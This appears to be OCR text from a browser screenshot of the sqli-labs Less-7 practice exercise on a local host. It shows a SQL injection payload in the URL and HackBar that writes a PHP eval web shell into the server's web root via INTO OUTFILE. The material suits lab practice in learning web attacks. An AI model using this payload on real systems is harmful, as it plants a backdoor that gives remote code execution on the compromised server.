 127.0.0.1/sqli/Less-7/?id=1')) union select 1,"<?php @eval($_POST['passowrd']); ?>",3 into outfile "D:\\phpstudy_pro\\WWW\\webshell.php" --+
火狐官方站点 常用网址
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-7/?id=1')) union select 1,"<?php @eval($_POST['passowrd']); ?>",3 into outfile "D:\
\phpstudy_pro\\WWW\\webshell.php" --+
Split URL
Execute